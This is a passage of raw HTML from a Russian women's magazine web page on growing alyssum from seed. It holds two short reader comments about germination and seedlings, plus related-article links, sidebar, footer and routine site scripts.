class="wpd-avatar "> <img alt='Екатерина' src='https://secure.gravatar.com/avatar/7ca855ce0b9f8d2e92e823c48b86808d?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ca855ce0b9f8d2e92e823c48b86808d?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-26253" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Екатерина </div> <div class="wpd-comment-date" title="12.06.2019 16:20"> <i class='far fa-clock' aria-hidden='true'></i> 6 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Пробовала только семена. Может были плохого качества, но проросли не все... &url=https%3A%2F%2Fdiwis.ru%2Falissum-vyrashhivanie-iz-semyan%2F%23comment-26253' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/alissum-vyrashhivanie-iz-semyan/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/alissum-vyrashhivanie-iz-semyan/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/alissum-vyrashhivanie-iz-semyan/#comment-26253'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Пробовала только семена. Может были плохого качества, но проросли не все. Ухода особого не требует. Первые всходы появились очень быстро.</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="26253"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-26253_0'></div></div><div id='wpd-comm-26254_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Анжелика' src='https://secure.gravatar.com/avatar/5e134d21ad924e6cfade3620927ecd55?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e134d21ad924e6cfade3620927ecd55?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-26254" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Анжелика </div> <div class="wpd-comment-date" title="12.06.2019 16:20"> <i class='far fa-clock' aria-hidden='true'></i> 6 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Помню еще бабушка высаживала эти цветы. Сейчас и у нас они растут возле ... &url=https%3A%2F%2Fdiwis.ru%2Falissum-vyrashhivanie-iz-semyan%2F%23comment-26254' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/alissum-vyrashhivanie-iz-semyan/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/alissum-vyrashhivanie-iz-semyan/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/alissum-vyrashhivanie-iz-semyan/#comment-26254'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Помню еще бабушка высаживала эти цветы. Сейчас и у нас они растут возле частного дома. Рассаду выращиваю на продажу. Главное много света, и все будет в порядке!</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="26254"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-26254_0'></div></div><!-- // From wpDiscuz's Caches // --> <div class="wpdiscuz-comment-pagination"> </div> </div> </div> </div> </div> <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div> <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div> <div class="related-modyle"> <div class="related-content"> <div class="secrets"> <div class="container"> <div class="author-head"> <h3 class="head-3 left">Читайте также</h3> </div> <div class="clear"></div> <div class="row-line secret-wrapp"> <div class="row-line"> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/alissum-vyrashhivanie-iz-semyan/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/alissum-vyrashhivanie-iz-semyan/"> Алиссум: выращивание и уход </a> <a class="post-more" href="https://diwis.ru/alissum-vyrashhivanie-iz-semyan/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/tsvetniki-na-dache-svoimi-rukami/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2018/06/miniatyura-14-1068x600-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2018/06/miniatyura-14-1068x600-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2018/06/miniatyura-14-1068x600-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/tsvetniki-na-dache-svoimi-rukami/"> Цветники на даче своими руками для начинающих: <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/tsvetniki-na-dache-svoimi-rukami/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/tsvety-iz-plastikovyh-butylok/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2018/06/tsvety-iz-plastikovyh-butylok-svoimi-rukami-poshagovo-dlya-nachinayushhih-foto24832-e1527897669644-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2018/06/tsvety-iz-plastikovyh-butylok-svoimi-rukami-poshagovo-dlya-nachinayushhih-foto24832-e1527897669644-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2018/06/tsvety-iz-plastikovyh-butylok-svoimi-rukami-poshagovo-dlya-nachinayushhih-foto24832-e1527897669644-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/tsvety-iz-plastikovyh-butylok/"> Цветы из пластиковых бутылок своими руками: по <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/tsvety-iz-plastikovyh-butylok/">Читать далее</a> </div> </div> </div> </div> </div><!-- secret-wrapp --> </div> </div> <!-- secrets --> </div> </div> </div><!-- page-post-content --> </div><!-- page-post --> <div class="aside col-4 sidebar-single"> <aside> <div class="discuss-head head-3"><h3>Популярное</h3></div> <div class="popular-posts"> <div class="item-post norm post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-83"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/20130619-ni_6-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>19767</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/nikol-kidman-teplo-otzyvaetsya-o-proshlom-brake-s-tomom-kruzom/">Николь Кидман тепло отзывается о прошлом браке <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-74"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/Top_Gun_Legend3D_03-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>17931</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/dzherri-brukhajmer-gotovit-prodolzhenie-kultovogo-filma-top-gun/">Джерри Брукхаймер готовит продолжение культово <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-139"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/4ec41120c5e8aab71576159dd96d2c60-2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>21335</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/foto-s-synom-valerii-opublovala-model-anna-sheridan/">Фото с сыном Валерии опубликовала модель Анна <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> </div> <div class="section-right"> <div class="discuss-head head-3"><h3>Свежие статьи</h3></div> <div class="discuss-section bg-pink"> <div class="post-104304 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104304"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/arenda-naryadov-na-meropriyatiya-v-spb-dizajnerskie-platya-i-kostyumy-naprokat/"> <span><span>Аренда нарядов на мероприятия в СПб: дизайнерские платья и к <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104299 post type-post status-publish format-standard has-post-thumbnail hentry category-poleznye-sovety" id="post-104299"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/soglasovanie-vyveski-v-peterburge-za-3-dnya-poshagovyj-algoritm-bez-yuristov/"> <span><span>Согласование вывески в Петербурге за 3 дня: пошаговый алгори <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104294 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" id="post-104294"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/nejromarketing-v-raspisanii-gruppovyh-zanyatij-kak-vremya-i-nazvanie-vliyayut-na-zapis/"> <span><span>Нейромаркетинг в расписании групповых занятий: как время и н <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104290 post type-post status-publish format-standard has-post-thumbnail hentry category-home" id="post-104290"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/gibkaya-cherepitsa-tehnonikol-harakteristiki-preimushhestva-i-osobennosti-montazha/"> <span><span>Гибкая черепица ТЕХНОНИКОЛЬ: характеристики, преимущества и <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104285 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104285"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/kak-vybrat-tsepochku-dlya-kulona-i-podveski-prochnost-zveno-material/"> <span><span>Как выбрать цепочку для кулона и подвески: прочность, звено, <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <a href="https://diwis.ru/latest-news"> смотреть все свежие статьи </a> </div> </div><!-- section-right --> <div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/orhideya-uhod-v-domashnih-usloviyah-foto-peresadka-razmnozhenie-falenopsisa/' title='Орхидея уход в домашних условиях фото. Пересадка, размножение Фаленопсиса'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/09/29-1-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="как ухаживать за орхидеей в домашних условиях после покупки" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Орхидея уход в домашних условиях фото. Пересадка, размножение Фаленопсиса</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/rozy-gibiskus-sadovyj-uhod-i-razmnozhenie-v-domashnih-usloviyah/' title='Розы &#8212; Гибискус садовый уход и размножение в домашних условиях'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/09/rosa_sinensis5d-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="китайская роза или гибискус цветок смерти уход в домашних условиях" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Розы &#8212; Гибискус садовый уход и размножение в домашних условиях</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/svojstva-molochnogo-chertopoloha/' title='Свойства молочного чертополоха'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/11/img_5311-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Свойства молочного чертополоха</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chto-daet-skreshhivanie-rastenij/' title='Что дает скрещивание растений?'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/11/gibridy-rastenij-03-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Что дает скрещивание растений?</span></a> </div> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfixrsa"></div></div></div> </aside></div><!-- aside --> </div> <!--[Total: %total_count% Average: %average%]--> </div> </div><!-- content area --> </div><!-- wrapper --> <footer> <div class="container"> <div class="col-2"> <div class="f-logo"> <a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo-footer.png" alt="logo"></a> </div> </div> <div class="col-5"> <p>© 2019 – Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</p> <p>Перепечатка материалов разрешена только с указанием первоисточника</p> </div> <div class="col-5"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390"><a href="https://diwis.ru/">Главная</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://diwis.ru/kontakty/">Контакты</a></li> <li id="menu-item-50624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50624"><a href="https://diwis.ru/reklamodatelyam/">Рекламодателям</a></li> <li id="menu-item-20887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20887"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li> <li id="menu-item-20886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20886"><a href="/policy/terms.htm">Пользовательское соглашение</a></li> <li id="menu-item-11075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11075"><a target="_blank" rel="noopener" href="https://diwis.ru/sitemap/">Карта сайта</a></li> </ul></div> </div> </div> </footer> <SCRIPT SRC="https://diwis.ru/wp-content/themes/diwis/js/browser.js"></SCRIPT> <!--<script src="https://diwis.ru/wp-content/themes/diwis/js/jquery.js"></script>--> <script src="https://diwis.ru/wp-content/themes/diwis/js/jquery-ui.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/owl.carousel.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/wow.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/swiper.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/mainscript.js"></script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="vid_inpage_div" vid_inpage_pl="914"></div> <script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://diwis.ru/alissum-vyrashhivanie-iz-semyan";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' title='3'>3</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z'/></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","nonce":"d369ef81c7","comment_to_scroll_selector":"#comment","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/frontend.js' id='mihdan-lite-youtube-embed-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/lozad.js' id='mihdan-lozad-js'></script> <script type='text/javascript' id='mihdan-lozad-js-after'>
const observer = lozad( '.mihdan-lozad', { threshold: 0.1, enableAutoReload: true }); observer.observe();
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
